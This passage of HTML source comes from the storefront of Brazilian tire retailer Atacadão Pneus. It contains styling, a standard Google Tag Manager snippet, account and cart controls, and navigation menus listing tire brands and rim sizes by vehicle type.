7.87904 8.89753 7.8787 8.88724C7.87699 8.83611 7.87528 8.78464 7.87426 8.73318C7.87392 8.71657 7.87357 8.70031 7.87323 8.6837C7.87221 8.62261 7.87152 8.56152 7.87152 8.50009C7.87152 8.44663 7.87221 8.39318 7.87289 8.33972C7.88895 7.28286 8.06455 6.28544 8.35323 5.4371C8.7813 6.14699 9.03786 7.26792 9.03786 8.50009C9.03786 9.73226 8.78164 10.8532 8.35357 11.5631C8.13287 10.9146 7.97846 10.1792 7.91081 9.39624H7.90979ZM10.786 14.1669C9.92851 14.1669 9.14035 13.3932 8.60023 12.1946C9.21756 11.4572 9.62001 10.0523 9.62001 8.50009C9.62001 6.94784 9.21791 5.54302 8.60023 4.80558C9.14035 3.60695 9.92851 2.83331 10.786 2.83331C12.3603 2.83331 13.7012 5.44009 13.7012 8.50009C13.7012 11.5601 12.3603 14.1669 10.786 14.1669Z' fill='%2374FD00'/%3E%3C/svg%3E%0A");background-position:1rem;background-repeat:no-repeat;background-size:2rem;border:solid 1px #EFEFEF;padding:0.5rem 1rem 0.5rem 4rem;border-radius:1rem;display:flex;}.resultados-busca-inteligente .resultado-item:hover{background-color:#EFEFEF;}</style><script>(function(w,d,s,l,i){ w[l]=w[l]||[]; w[l].push({ 'gtm.start': new Date().getTime(),event:'gtm.js'} ); var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:''; j.async=true; j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl; f.parentNode.insertBefore(j,f); } )(window,document,'script','dataLayer','GTM-5NMTT7M');</script></head><body itemscope itemtype="https://schema.org/WebPage" ><script>sessionStorage.fonts&&document.documentElement.classList.add("wf-active");</script><header> <div class="bg-primary py-5"> <div class="container"> <div class="row align-items-center"> <div class="col-7 col-md-4 col-lg-3"> <a href="https://www.atacadaopneus.com.br"> <img src="https://cdn.iset.io/assets/42004/arquivos/cabecalho/atacadao-pneus-h.svg" width="230" height="25" alt="Atacadão Pneus" class="img-fluid"> </a> </div> <div class="col-5 col-md-2 col-lg-3 d-flex justify-content-end order-md-3"> <div class="dropdown me-4 me-lg-7 me-xl-10"> <a href="#" class="dropdown-toggle d-flex align-items-center" id="dropUser" data-bs-toggle="dropdown" aria-expanded="false" title="Minha conta"> <div class="h-icon rounded-circle d-flex justify-content-center align-items-center flex-shrink-0 me-2"> <svg fill="none" height="20" viewBox="0 0 18 20" width="18" xmlns="http://www.w3.org/2000/svg"> <g stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"> <path d="m17 19v-2c0-1.0609-.4214-2.0783-1.1716-2.8284-.7501-.7502-1.7675-1.1716-2.8284-1.1716h-8c-1.06087 0-2.07828.4214-2.82843 1.1716-.75014.7501-1.17157 1.7675-1.17157 2.8284v2"/> <path d="m9 9c2.2091 0 4-1.79086 4-4s-1.7909-4-4-4c-2.20914 0-4 1.79086-4 4s1.79086 4 4 4z"/> </g> </svg> </div> <div class="d-none d-lg-block fs-7 fw-normal text-white line-142"> Olá, <span class="logged-out">faça seu login <br> ou cadastre-se </span> <span class="logged-in text-wrap"> </span> <svg fill="none" height="4" viewBox="0 0 7 4" width="7" xmlns="http://www.w3.org/2000/svg"> <path d="m7 0-3.5 4-3.5-4z" fill="#fff"/> </svg> </div> </a> <ul class="dropdown-menu dropdown-shad" aria-labelledby="dropUser"> <li class="logged-out"> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/goto/login">Entrar </a> </li> <li class="logged-out"> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/goto/register">Cadastre-se </a> </li> <li class="logged-in"> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/goto/account">Minha Conta </a> </li> <li class="logged-in"> <a class="dropdown-item fw-bold" href="/minha-conta/pedidos/">Meus Pedidos </a> </li> <li class="logged-in"> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/goto/logoff">Sair </a> </li> </ul> </div> <div> <a href="https://www.atacadaopneus.com.br/cart" class="h-icon rounded-circle d-flex justify-content-center align-items-center position-relative" title="Carrinho de compras"> <span class="sidecart-items-counter position-absolute top-0 start-100 translate-middle badge rounded-circle bg-greenlight text-black">{carrinho_nitens} </span> <svg fill="none" height="19" viewBox="0 0 19 19" width="19" xmlns="http://www.w3.org/2000/svg"> <g stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"> <path d="m7.17964 17.2207c.42659 0 .77242-.3459.77242-.7724 0-.4266-.34583-.7725-.77242-.7725s-.77241.3459-.77241.7725c0 .4265.34582.7724.77241.7724z"/> <path d="m15.6757 17.2207c.4266 0 .7724-.3459.7724-.7724 0-.4266-.3458-.7725-.7724-.7725s-.7724.3459-.7724.7725c0 .4265.3458.7724.7724.7724z"/> <path d="m1 1h3.08966l2.07007 10.3426c.07063.3556.26409.6751.54652.9024.28242.2274.63581.3482.99831.3412h7.50784c.3625.007.7159-.1138.9983-.3412.2825-.2273.4759-.5468.5466-.9024l1.2358-6.48053h-13.13103"/> </g> </svg> </a> </div> </div> <div class="col-md-6 order-md-2 pt-5 pt-md-0"> <form action="https://www.atacadaopneus.com.br/q" method="get" name="frmbusca" id="busca-top"> <div class="input-group"> <input type="text" autocomplete="off" class="form-control border-end-0" id="keywords" name="keywords" placeholder="Procurar produto ou marca..."> <button type="submit" class="input-group-text" title="Procurar pneus"> <svg fill="none" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"> <g stroke="#004fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"> <path d="m7.5625 14.125c3.6244 0 6.5625-2.9381 6.5625-6.5625 0-3.62437-2.9381-6.5625-6.5625-6.5625-3.62437 0-6.5625 2.93813-6.5625 6.5625 0 3.6244 2.93813 6.5625 6.5625 6.5625z"/> <path d="m12.2031 12.2031 3.7969 3.7969"/> </g> </svg> </button> </div> </form> </div> </div> </div> </div> <div class="menu-principal position-relative py-5"> <div class="container"> <div class="row align-items-center"> <div class="col-9 col-sm-10 col-md-8 col-lg-6 order-md-2"> <ul class="list-unstyled d-flex justify-content-between justify-content-lg-evenly mb-0"> <li class="dropdown"> <a href="#" class="dropdown-toggle fw-normal" id="dropMarcas" data-bs-toggle="dropdown" aria-expanded="false"> <span class="d-none d-sm-inline">Marcas </span> <span class="d-sm-none">Nossas marcas </span> </a> <ul class="dropdown-menu dropdown-shad" aria-labelledby="dropMarcas"> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/aderenza/">Aderenza</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/agmax/">Agmax</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/apollo/">Apollo</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/aptany/">Aptany</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/arduzza/">Arduzza</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/astroay/">Astroay</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/barum/">Barum</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/bransales/">Bransales</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/bridgestone/">Bridgestone</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/celimo/">Celimo</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/centella/">Centella</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/challenger/">Challenger</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/compasal/">Compasal</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/constancy/">Constancy</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/continental/">Continental</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/cooper/">Cooper</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/dayton/">Dayton</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/delinte/">Delinte</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/doublestar/">Doublestar</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/durable/">Durable</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/euzkadi/">Euzkadi</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/firemax/">Firemax</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/firestone/">Firestone</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/forerunner/">Forerunner</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/fullrun/">Fullrun</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/fuzion/">Fuzion</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/general-tire/">General Tire</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/golden-crown/">Golden Crown</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/goodride/">Goodride</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/goodyear/">Goodyear</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/hut/">HUT</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/jk/">JK</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/jinshuai/">Jinshuai</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/kelly/">Kelly</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/kpatos/">Kpatos</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/kumho/">Kumho</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/levorin/">Levorin</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas-linglong/">Linglong</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/maggion/">Maggion</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/mastercraft/">Mastercraft</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/maxxis/">Maxxis</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/metzeler/">Metzeler</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/milever/">Milever</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/nankang/">Nankang</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/pirelli/">Pirelli</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/plusway/">Plusway</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/radial-2000/">Radial 2000</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/rebel-tyres/">Rebel Tyres</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/regal/">Regal</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/roadguider/">Roadguider</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/roadking/">Roadking</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/seiberling/">Seiberling</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/semperit/">Semperit</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/servis/">Servis</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/sunset-tire/">Sunset Tire</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/superguider/">Superguider</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/taifa/">Taifa</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/technic/">Technic</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/tornel/">Tornel</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/vee-rubber/">Vee Rubber</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/nacional/viking/">Viking</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/vikrant/">Vikrant</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/vitour/">Vitour</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/westlake/">Westlake</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/xbri/">Xbri</a> </li> <li> <a class="dropdown-item fw-bold" href="https://www.atacadaopneus.com.br/marcas/importados/zetum/">Zetum</a> </li> </ul> </li> <li class="d-none d-sm-inline"> <a href="https://parceiros.atacadaopneus.com.br/credenciados" target="_blank" class="fw-normal">Montagem Gratuita </a> </li> <li> <a href="https://www.bransales.com.br/" target="_blank" rel="noopener" class="fw-normal">Sou Revenda </a> </li> </ul> </div> <div class="col-3 col-sm-2 col-md-4 col-lg-3 order-md-1"> <nav> <button type="button" class="btn btn-menu p-0 text-primary d-flex align-items-center w-100 flex-row-reverse flex-md-row" data-bs-toggle="collapse" data-bs-target="#navbarMenu" aria-controls="navbarMenu" aria-expanded="false" title="Menu"> <span class="d-none d-md-inline">Escolha seu pneu </span> <span class="mcarret ms-2 d-none d-md-block"> </span> <span class="d-flex d-md-none"> <span class="hamburger-box"> <span class="hamburger-inner"> </span> </span> </span> </button> <div class="collapse" id="navbarMenu"> <button type="button" class="btn-close btn-close-white position-absolute d-xl-none" data-bs-toggle="collapse" data-bs-target="#navbarMenu" aria-controls="navbarMenu" aria-label="Fechar menu"> </button> <style> .menu-container{ display: block; } @media (min-width: 1200px){ #navbarMenu .lista_categorias>li{ padding: 0 1.1rem; } #navbarMenu .lista_categorias { justify-content: space-between; } .lista-departamentos{ color:#fff } li.has-sub a.active { color: #65DD05; font-weight: 700; } .lista-departamentos .has-sub { font-size: 1.7rem; } .group-links-menu { display:none } .group-links-menu.active { display:block } li.has-sub a { color: #fff; cursor: pointer; } .menu-container { display: flex; justify-content: flex-start; max-width: 1220px; margin: auto!important; } .menu-departamentos { min-width: 150px; } } @media (max-width:1200px){ .departamento-mobile { position: relative; margin: 0!important; } .departamento-mobile { border-top: 1px solid #ccc; } .departamento-mobile span.submenu-button { background-position: 50%; background-repeat: no-repeat; display: block; height: 43px; position: absolute; right: 0; top: 0; width: 48px; background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' height='7' width='12' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1 6 6 1 1' stroke='%23004fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E"); } .departamento-mobile.active span.submenu-button{ transform: rotate(180deg); } .departamento-mobile a { font-weight: 800; padding: 9px 15px; font-size: 1.8rem; display: block; } #navbarMenu .lista_categorias { display: none; } #navbarMenu .lista_categorias.active { display: block; } .menu-departamentos{ display: none!important; } #links-camaras.active li.has-sub > a{ display:none; } #links-camaras.active .list-unstyled{ display:block; } } </style> <div class="eng-menu-list"> <div class="header-customer-menu bg-primary px-3 py-5 top-0 d-xl-none"> <div class="menu-store-logo"> <a href="ttps://www.atacadaopneus.com.br"> <img src="https://cdn.iset.io/assets/42004/arquivos/cabecalho/atacadao-pneus-h.svg" width="124" height="13" alt="Atacadão Pneus" class="lazy img-fluid" style=""> </a> </div> <a href="https://atacadaopneus.wc2.sualojaonline.com.br/goto/login" class="d-flex align-items-center justify-content-end"> <span class="me-1"> <svg width="20" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <path fill="#ffffff" d="M256 0C114.6 0 0 114.6 0 256s114.6 256 256 256s256-114.6 256-256S397.4 0 256 0zM256 128c39.77 0 72 32.24 72 72S295.8 272 256 272c-39.76 0-72-32.24-72-72S216.2 128 256 128zM256 448c-52.93 0-100.9-21.53-135.7-56.29C136.5 349.9 176.5 320 224 320h64c47.54 0 87.54 29.88 103.7 71.71C356.9 426.5 308.9 448 256 448z"> </path> </svg> </span> <span class="login-texto text-white">ENTRAR / CADASTRAR </span> </a> </div> <div class="menu-container mx-6"> <div class="my-5 menu-departamentos d-none d-lg-block"> <span class="d-none d-lg-block" style="color: #65DD05; font-size: 2rem; font-weight: 800; display: block;">Navegue por: </span> <ul class="list-unstyled position-relative mb-14 mb-xl-0 lista-departamentos my-5"> <li class="has-sub active my-3"> <span class="submenu-button d-xl-none"> </span> <a data-target="group-links-aros" class="active">Aros </a> </li> <li class="has-sub my-3"> <span class="submenu-button d-xl-none"> </span> <a data-target="group-links-medidas" class="">Medidas </a> </li> <li class="has-sub my-3"> <span class="submenu-button d-xl-none"> </span> <a data-target="group-links-camaras" class="">Câmaras de ar </a> </li> </ul> </div> <div> <div class="group-links-menu active" id="group-links-aros"> <div class="has-sub departamento-mobile d-xl-none"> <span class="submenu-button"> </span> <a data-target="links-aros">Aros </a> </div> <ul id="links-aros" class="list-unstyled lista_categorias position-relative mb-14 mb-xl-0"> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/agricola/">Agrícola </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-12/">Aro 12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-14/">Aro 14 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-15/">Aro 15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-15,5/">Aro 15,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-16/">Aro 16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-18/">Aro 18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-20/">Aro 20 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-22,5/">Aro 22,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-24/">Aro 24 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-25/">Aro 25 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-26-28/">Aro 26/28 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-30-32/">Aro 30/32 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-34-36/">Aro 34/36 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-38/">Aro 38 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/aro-42/">Aro 42 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/">Hot Rod </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/aro-10/">Aro 10 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/aro-12/">Aro 12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/aro-13/">Aro 13 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/aro-14/">Aro 14 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/aro-15/">Aro 15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/aro-16/">Aro 16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/aro-17/">Aro 17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/aro-18/">Aro 18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/aro-19/">Aro 19 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/aro-20/">Aro 20 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/antigo-hot-rod/aro-22/">Aro 22 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/bicicleta/">Bicicleta </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/bicicleta/aro-20/">Aro 20 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/bicicleta/aro-25/">Aro 25 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/bicicleta/aro-26/">Aro 26 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/bicicleta/aro-27,5/">Aro 27,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/bicicleta/aro-29/">Aro 29 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/caminhao/">Caminhão </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/caminhao/aro-15/">Aro 15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/caminhao/aro-16/">Aro 16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/caminhao/aro-17,5/">Aro 17,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/caminhao/aro-19,5/">Aro 19,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/caminhao/aro-20/">Aro 20 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/caminhao/aro-22/">Aro 22 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/caminhao/aro-22,5/">Aro 22,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/caminhao/aro-24/">Aro 24 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/caminhao/aro-24,5/">Aro 24,5 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/carro-camionete/">Carros / <br>Camionete </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-12/">Aro 12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-13/">Aro 13 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-14/">Aro 14 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-15/">Aro 15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-16/">Aro 16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-17/">Aro 17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-18/">Aro 18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-19/">Aro 19 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-20/">Aro 20 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-21/">Aro 21 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-22/">Aro 22 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/aro-24/">Aro 24 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/competicao/">Competição </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/competicao/aro-15/">Aro 15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/competicao/aro-16/">Aro 16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/competicao/aro-17/">Aro 17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/competicao/aro-18/">Aro 18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/competicao/aro-20/">Aro 20 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/industrial/">Industrial </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-8/">Aro 8 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-9/">Aro 9 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-10/">Aro 10 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-12/">Aro 12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-15/">Aro 15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-16/">Aro 16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-16,5/">Aro 16,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-17,5/">Aro 17,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-18/">Aro 18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-24/">Aro 24 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-26/">Aro 26 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/aro-28/">Aro 28 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/moto/">Moto </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/moto/aro-10/">Aro 10 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/moto/aro-12/">Aro 12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/moto/aro-13/">Aro 13 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/moto/aro-14/">Aro 14 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/moto/aro-16/">Aro 16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/moto/aro-17/">Aro 17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/moto/aro-18/">Aro 18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/moto/aro-19/">Aro 19 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/moto/aro-21/">Aro 21 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/off-road/">Off Road </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/off-road/aro-14/">Aro 14 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/off-road/aro-15/">Aro 15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/off-road/aro-16/">Aro 16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/off-road/aro-17/">Aro 17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/off-road/aro-18/">Aro 18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/off-road/aro-19/">Aro 19 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/off-road/aro-20/">Aro 20 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/otr/">OTR </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-8/">Aro 8 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-12/">Aro 12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-15/">Aro 15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-16/">Aro 16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-16,5/">Aro 16,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-17,5/">Aro 17,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-18/">Aro 18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-20/">Aro 20 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-20,5/">Aro 20,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-22,5/">Aro 22,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-24/">Aro 24 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-25/">Aro 25 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-26/">Aro 26 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/otr/aro-28/">Aro 28 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/quadriciclo/">Quadricíclos, <br> UTV e Golf </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/quadriciclo/aro-6/">Aro 6 </a> 